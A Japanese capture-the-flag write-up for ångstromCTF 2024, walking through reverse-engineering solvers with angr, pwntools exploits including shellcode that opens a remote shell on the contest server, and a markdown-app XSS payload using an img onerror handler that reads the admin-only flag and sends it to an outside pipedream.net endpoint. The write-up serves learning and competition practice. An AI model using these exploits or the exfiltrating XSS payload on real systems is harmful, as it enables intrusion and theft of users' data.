ångstromCTF 2024 に 0nePadding で参加してました。
特定はキリよく 1000 ポイントで 108 位/ 923 チームでした。
これまでは Rev ばかり解いてきましたが、これからは少しずつ Pwn と Web も解いていこうと思っています。
もくじ
- Guess the Flag(Rev)
- switcher(Rev)
- Polyomino(Rev)
- exam(Pwn)
- presidential(Pwn)
- spinner(Web)
- markdown(Web)
- まとめ
Guess the Flag(Rev)
Do you have what it takes to guess the flag?

問題バイナリをデコンパイルすると以下の結果が得られます。
int32_t main(int32_t argc, char** argv, char** envp)
{
    void* fsbase;
    int64_t rax = *(uint64_t*)((char*)fsbase + 0x28);
    puts("Go ahead, guess the flag: ");
    void buf;
    void* rbx = &buf;
    fgets(&buf, 0x3f, __TMC_END__);
    while (true)
    {
        if (strlen(&buf) <= ((char*)rbx - &buf))
        {
            break;
        }
        *(uint8_t*)rbx = (*(uint8_t*)rbx ^ 1);
        rbx = ((char*)rbx + 1);
    }
    if (strcmp(&buf, "`bugzbnllhuude^un^uid^md`ru^rhfo…") != 0)
    {
        puts("Wrong. Not sure why you'd think …");
    }
    else
    {
        puts("Correct! It was kinda obvious tb…");
    }
    *(uint64_t*)((char*)fsbase + 0x28);
    if (rax != *(uint64_t*)((char*)fsbase + 0x28))
    {
        __stack_chk_fail();
        /* no return */
    }
    return 0;
}
ぱっと見で 1 と XOR された Flag が埋め込まれていることがわかります。
switcher(Rev)
It’s incredible how completely indiscernible the functions are…

問題バイナリを見ると fgets で取得したパスワード文字列を検証していることがわかります。

このチェックを行っている関数を見ると、Flag を先頭から 1 文字ずつ比較する関数を次々に呼び出していることがわかります。
こういうのは脳死 angr で簡単に解けるので、以下の Solver で Flag を取得しました。
import angr

proj = angr.Project("switcher", auto_load_libs=False)
obj = proj.loader.main_object
find = 0x401219
avoids = [0x40122c,0x4010f8]
init_state = proj.factory.entry_state()
simgr = proj.factory.simgr(init_state)
simgr.explore(find=find, avoid=avoids)
simgr.found[0].posix.dumps(0)

# actf{jumping_my_way_to_the_flag_one_by_one}
Polyomino(Rev)
I know this is a cybersecurity competition but I decided to throw in a math problem to level the field a little bit. You can solve it, right?
問題バイナリを解析すると以下のデコンパイル結果を得られます。
int32_t main(int32_t argc, char** argv, char** envp)
{
    void* fsbase
    int64_t rax = *(fsbase + 0x28)
    __printf_chk(flag: 1, format: "I'm practicing my math skills. G…")
    int32_t* var_80 = &data_40a0
    int32_t* var_88 = &data_409c
    int32_t* var_90 = &data_4098
    int32_t* var_98 = &data_4094
    __isoc99_scanf(format: "%d %d %d %d %d %d %d %d %d", &data_4080, &data_4080:4, &data_4088, &data_4088:4, &data_4090, var_98, var_90, var_88, var_80)
    __printf_chk(flag: 1, format: "Hmm, let me think")
    fflush(fp: stdout)
    usleep(useconds: 0x493e0)
    putchar(c: 0x2e)
    fflush(fp: stdout)
    usleep(useconds: 0x493e0)
    putchar(c: 0x2e)
    fflush(fp: stdout)
    usleep(useconds: 0x493e0)
    puts(str: &data_2098)
    usleep(useconds: 0x7a120)
    int64_t rdi_3 = -0x3c
    int32_t rax_15
    while (true)
        int64_t* i_1 = &data_4080
        int64_t rsi = 0
        int64_t rcx_1 = 1
        int64_t* i = &data_4080
        uint64_t rdx_1
        do
            int64_t rdx = sx.q(*i)
            i = i + 4
            rdx_1 = rdx * rcx_1
            rcx_1 = rcx_1 * rdi_3
            rsi = rsi + rdx_1
        while (&data_40a4 != i)
        if (rdi_3.d != 0x2c && rdi_3.d != 0x3a)
            uint64_t r9_2 = zx.q(rdi_3.d + 0x25)
            if (r9_2.d u> 0x36 || (r9_2.d u<= 0x36 && not(test_bit(0x400c0210000001, r9_2))))
                if (rsi.d != 0)
                    goto label_1285
                goto label_138f
        if (rsi.d != 0)
            label_138f:
            puts(str: "Those aren't the right numbers. …")
            rax_15 = 1
            break
        label_1285:
        rdi_3 = rdi_3 + 1
        if (rdi_3 == 0x3c)
            if (data_40a0 != 1)
                do
                    int32_t rax_4 = *i_1
                    i_1 = i_1 + 4
                    int32_t temp4_1
                    int32_t temp5_1
                    temp4_1:temp5_1 = sx.q(rax_4)
                    rdx_1 = zx.q(mods.dp.d(temp4_1:temp5_1, data_40a0))
                    *(i_1 - 4) = divs.dp.d(temp4_1:temp5_1, data_40a0)
                while (i_1 != &data_40a4)
            __printf_chk(flag: 1, format: "Correct! Here's the flag: ", rdx_1)
            void var_58
            void* i_2 = &var_58
            int64_t var_78 = data_4080
            void* rbp_1 = &data_4020
            int64_t var_70_1 = data_4088
            int16_t var_68_1 = (data_4090).w
            int16_t var_66_1 = (data_4094).w
            int16_t var_64_1 = (data_4098).w
            int16_t var_62_1 = (data_409c).w
            int16_t var_60_1 = (data_40a0).w
            __builtin_memcpy(dest: &var_58, src: &var_78, n: 0x1a)
            void var_3e
            __builtin_memcpy(dest: &var_3e, src: &var_78, n: 0x1a)
            void var_24
            do
                char rdi_4 = *i_2 ^ *rbp_1
                i_2 = i_2 + 1
                rbp_1 = rbp_1 + 1
                *(i_2 - 1) = rdi_4
                putchar(c: zx.d(rdi_4))
            while (&var_24 != i_2)
            putchar(c: 0xa)
            rax_15 = 0
            break
    *(fsbase + 0x28)
    if (rax != *(fsbase + 0x28))
        __stack_chk_fail()
        noreturn
    return rax_15
}
scanf で受け取った 9 つの整数値を While ループ内の以下の箇所で処理した結果、rdi_3 変数の値が 0x3c に到達した場合にその値を使って復号した Flag が出力される仕組みになっていました。
int64_t* i_1 = &data_4080
int64_t rsi = 0
int64_t rcx_1 = 1
int64_t* i = &data_4080
uint64_t rdx_1
do
    int64_t rdx = sx.q(*i)
    i = i + 4
    rdx_1 = rdx * rcx_1
    rcx_1 = rcx_1 * rdi_3
    rsi = rsi + rdx_1
while (&data_40a4 != i)
if (rdi_3.d != 0x2c && rdi_3.d != 0x3a)
    uint64_t r9_2 = zx.q(rdi_3.d + 0x25)
    if (r9_2.d u> 0x36 || (r9_2.d u<= 0x36 && not(test_bit(0x400c0210000001, r9_2))))
        if (rsi.d != 0)
            goto label_1285
        goto label_138f
if (rsi.d != 0)
    label_138f:
    puts(str: "Those aren't the right numbers. …")
    rax_15 = 1
    break
label_1285:
rdi_3 = rdi_3 + 1
正直ここで実施している数学的な処理の詳細は理解できなかったので、何とか angr で Flag を取得する方法を模索することにし、最終的に以下の Solver を使用しました。
import angr
import claripy

proj = angr.Project('./polyomino', auto_load_libs=False)

start = 0x401209
state = proj.factory.blank_state(addr=start, add_options={angr.options.LAZY_SOLVES})

flag1 = claripy.BVS('flag1', 32, explicit_name=True)
flag2 = claripy.BVS('flag2', 32, explicit_name=True)
flag3 = claripy.BVS('flag3', 32, explicit_name=True)
flag4 = claripy.BVS('flag4', 32, explicit_name=True)
flag5 = claripy.BVS('flag5', 32, explicit_name=True)
flag6 = claripy.BVS('flag6', 32, explicit_name=True)
flag7 = claripy.BVS('flag7', 32, explicit_name=True)
flag8 = claripy.BVS('flag8', 32, explicit_name=True)
flag9 = claripy.BVS('flag9', 32, explicit_name=True)

state.memory.store(0x404080, flag1, endness='Iend_LE')
state.memory.store(0x404084, flag2, endness='Iend_LE')
state.memory.store(0x404088, flag3, endness='Iend_LE')
state.memory.store(0x40408c, flag4, endness='Iend_LE')
state.memory.store(0x404090, flag5, endness='Iend_LE')
state.memory.store(0x404094, flag6, endness='Iend_LE')
state.memory.store(0x404098, flag7, endness='Iend_LE')
state.memory.store(0x40409c, flag8, endness='Iend_LE')
state.memory.store(0x4040a0, flag9, endness='Iend_LE')

find = 0x4012bd
avoids = [0x401388,0x40138f,0x4013b2]

simgr = proj.factory.simgr(state)
simgr.explore(find=find, avoid=avoids)
simgr.explore(find=find, avoid=avoids)

found = simgr.found[0]

a = found.solver.eval(flag1, cast_to=int)
b = found.solver.eval(flag2, cast_to=int)
c = found.solver.eval(flag3, cast_to=int)
d = found.solver.eval(flag4, cast_to=int)
e = found.solver.eval(flag5, cast_to=int)
f = found.solver.eval(flag6, cast_to=int)
g = found.solver.eval(flag7, cast_to=int)
h = found.solver.eval(flag8, cast_to=int)
i = found.solver.eval(flag9, cast_to=int)
print("{} {} {} {} {} {} {} {} {}".format(a,b,c,d,e,f,g,h,i))
この Solver を実行すると、毎回違う結果が得られますが、その整数値を問題バイナリに与えると一部の文字が欠けた状態の Flag が手に入ります。
これを何度か繰り返した後どうしても埋まらない部分を guess した結果、actf{wow_you_successfully_passed_algebra_4_3bf3c5d6} が正しい Flag であることを特定できました。
exam(Pwn)
I thought my tiring AP season was over, but I heard that they’re offering a flag in AP Cybersecurity! The proctor seems to have trust issues though…
まずは問題バイナリの保護機構をチェックします。
このプログラムをデコンパイルすると、trust_level の値が threshold(0x7ffffffe) を上回れば Flag を取得できることがわかりました。
また、trust_level の初期値は、0 から入力値として送り込んだ detrust を減算した値になります。
しかし、detrust は 0 以上の値である必要があり、また trust_level の初期値が 0x7ffffffe ちょうどになる値を入力することはできません。
ただし、正しい文字列を入力すると、あとから trust_level を 1 ずつ減算することは可能です。

そこで、trust_level の初期値が 0x7ffffffe に最も近くなるように 2147483646 を入力値として与え、2 回正しい文字列を入力することで Flag を取得します。
このような処理を実行するために以下の Solver を作成しました。
from pwn import *

# Set context
CONTEXT = "debug"
context.log_level = CONTEXT

# Set target
TARGET_PATH = "./exam"
exe = ELF(TARGET_PATH)

# Run program
# is_gdb = True
is_gdb = False
if is_gdb:
    target = gdb.debug(TARGET_PATH, aslr=False, gdbscript=gdbscript)
else:
    target = remote("challs.actf.co", 31322)
    # target = process(TARGET_PATH)

# Exploit
target.recvline_startswith(b"How much should I not trust you? >:)")
payload = b"2147483646"
target.sendline(payload)

while True:
    target.recvline_startswith(b"Prove your trustworthyness by")
    payload = b"I confirm that I am taking this exam between the dates 5/24/2024 and 5/27/2024. I will not disclose any information about any section of this exam."
    target.sendline(payload)
この Solver を実行すると正しい Flag を取得できました。
presidential(Pwn)
👍
問題バイナリとして以下の Python スクリプトが与えられます。
#!/usr/local/bin/python

import ctypes
import mmap
import sys

flag = "redacted"

print("White House declared Python to be memory safe :tm:")

buf = mmap.mmap(-1, mmap.PAGESIZE, prot=mmap.PROT_READ | mmap.PROT_WRITE | mmap.PROT_EXEC)
ftype = ctypes.CFUNCTYPE(ctypes.c_void_p)
fpointer = ctypes.c_void_p.from_buffer(buf)
f = ftype(ctypes.addressof(fpointer))

u_can_do_it = bytes.fromhex(input("So enter whatever you want 👍 (in hex): "))

buf.write(u_can_do_it)

f()

del fpointer
buf.close()

print("byebye")
このコードを読むと、単純に受け取ったシェルコードを実行していることがわかります。
そこで、以下の Solver を作成しました。
from pwn import *

target = remote("challs.actf.co", 31200)

context.arch = 'amd64'
shellcode = shellcraft.amd64.linux.sh()
assembled_shellcode = asm(shellcode)

# Exploit
target.recvuntil(b"(in hex): ")
payload = assembled_shellcode.hex()
target.sendline(payload)

# Finish exploit
target.interactive()
target.clean()

これで Shell を取得でき、Flag 取得に成功しました。
spinner(Web)
spin 10,000 times for flag
問題サーバにアクセスすると、以下のようなボールをマウスホールドして回転させた回数がカウントされるアプリケーションが起動します。
問題サーバのコードを読むと、このカウントが 10,000 を超えれば Flag を取得できるようです。
const state = {
    dragging: false,
    value: 0,
    total: 0,
    flagged: false,
}

const message = async () => {
    if (state.flagged) return
    const element = document.querySelector('.message')
    element.textContent = Math.floor(state.total / 360)

    if (state.total >= 10_000 * 360) {
        state.flagged = true
        const response = await fetch('/falg', { method: 'POST' })
        element.textContent = await response.text()
    }
}
message()

const draw = () => {
    const spinner = document.querySelector('.spinner')
    const degrees = state.value
    spinner.style.transform = `rotate(${degrees}deg)`
}

const down = () => {
    state.dragging = true
}

const move = (e) => {
    if (!state.dragging) return

    const spinner = document.querySelector('.spinner')
    const center = {
        x: spinner.offsetLeft + spinner.offsetWidth / 2,
        y: spinner.offsetTop + spinner.offsetHeight / 2,
    }
    const dy = e.clientY - center.y
    const dx = e.clientX - center.x
    const angle = (Math.atan2(dy, dx) * 180) / Math.PI

    const value = angle < 0 ? 360 + angle : angle
    const change = value - state.value

    if (0 < change && change < 180) state.total += change
    if (0 > change && change > -180) state.total += change
    if (change > 180) state.total -= 360 - change
    if (change < -180) state.total += 360 + change

    state.value = value

    draw()
    message()
}

const up = () => {
    state.dragging = false
}

document.querySelector('.handle').addEventListener('mousedown', down)
window.addEventListener('mousemove', move)
window.addEventListener('mouseup', up)
window.addEventListener('blur', up)
window.addEventListener('mouseleave', up)
そこで、開発者ツールで直接値を置き換えることで Flag を取得しました。
markdown(Web)
My friend made an app for sharing their notes!
問題サーバにアクセスすると、以下のように送信したマークダウンを WEB ページに表示するサービスが起動します。
また、管理者アクセス用のツールもあります。
問題アプリケーションのソースコードを見ると、Flag は管理者の Cookie に存在していることがわかります。
const crypto = require('crypto')

const express = require('express')
const app = express()

const posts = new Map()

app.use(express.urlencoded({ extended: false }))

app.get('/', (_req, res) => {
    const placeholder = [
        '# Note title',
        'Content of the note. You can use *italics*!',
    ].join('\n')

    res.type('text/html').end(`
        <link rel="stylesheet" href="/style.css">
        <div class="content">
            <h1>Pastebin</h1>
            <form action="/create" method="POST">
                <textarea name="content">${placeholder}</textarea>
                <button type="submit">Create</button>
            </form>
        </div>
    `)
})

app.get('/flag', (req, res) => {
    const cookie = req.headers.cookie ?? ''
    res.type('text/plain').end(
        cookie.includes(process.env.TOKEN)
        ? process.env.FLAG
        : 'no flag for you'
    )
})

app.get('/view/:id', (_req, res) => {
    const marked = (
        'https://cdnjs.cloudflare.com/ajax/libs/marked/4.2.2/marked.min.js'
    )

    res.type('text/html').end(`
        <link rel="stylesheet" href="/style.css">
        <div class="content">
        </div>
        <script src="${marked}"></script>
        <script>
            const content = document.querySelector('.content')
            const id = document.location.pathname.split('/').pop()

            delete (async () => {
                const response = await fetch(\`/content/\${id}\`)
                const text = await response.text()
                content.innerHTML = marked.parse(text)
            })()
        </script>
    `)
})

app.post('/create', (req, res) => {
    const data = req.body.content ?? ''
    const id = crypto.randomBytes(8).toString('hex')
    posts.set(id, data)
    res.redirect(`/view/${id}`)
})

app.get('/content/:id', (req, res) => {
    const id = req.params.id
    const data = posts.get(id) ?? ''
    res.type('text/plain').end(data)
})

app.get('/style.css', (_req, res) => {
    res.type('text/css').end(`
        * {
          font-family: system-ui, -apple-system, BlinkMacSystemFont,
            'Segoe UI', Roboto, 'Helvetica Neue', sans-serif;
          box-sizing: border-box;
        }

        html,
        body {
          margin: 0;
        }

        .content {
          padding: 2rem;
          width: 90%;
          max-width: 900px;
          margin: auto;
        }

        input:not([type='submit']) {
          width: 100%;
          padding: 8px;
          margin: 8px 0;
        }

        textarea {
          width: 100%;
          padding: 8px;
          margin: 8px 0;
          resize: vertical;
          font-family: monospace;
        }

        input[type='submit'] {
          margin-bottom: 16px;
        }


    `)
})

app.listen(3000)
そこで、送信するマークダウン経由で XSS を発火させることにしました。
しかし、今回のように innerHTML で後から埋め込まれたスクリプトの場合、ブラウザ側で上手く Javascript が実行されません。
そこで、以下の記事を参考にし、img タグの onerror を使用して任意のスクリプトを実行します。
参考:チーム内CTFで作問した話 - XSS編 #JavaScript - Qiita
今回は、以下のコードを送信することで Flag を取得しました。
<img src="x" onerror='fetch("/flag").then(e=>e.text()).then(e=>{console.log("GET response HTML:",e);let t=encodeURIComponent(e),n=`https://eoxwstthee5l1zi.m.pipedream.net?query=${t}`;return fetch(n)}).then(e=>e.text()).then(e=>{console.log("GET response from target URL:",e)});'></img>この中では以下のコードを実行しています。
fetch("/flag")
    .then(response => response.text())
    .then(htmlString => {
        console.log("GET response HTML:", htmlString);
        const encodedHtmlString = encodeURIComponent(htmlString);
        const targetUrl = `https://eoxwstthee5l1zi.m.pipedream.net?query=${encodedHtmlString}`;
        return fetch(targetUrl);
    })
    .then(response => response.text())
    .then(result => {
        console.log("GET response from target URL:", result);
    });

あとはエクスプロイトを埋め込んだサイトに管理者 BOT からアクセスさせることで、以下のように Flag を取得できます。
まとめ
Pwn と Web の勉強を始めましたが、全然解けないので精進します。
Pwn で面白い問題を解いたので、後日別の記事にまとめたいと思います。

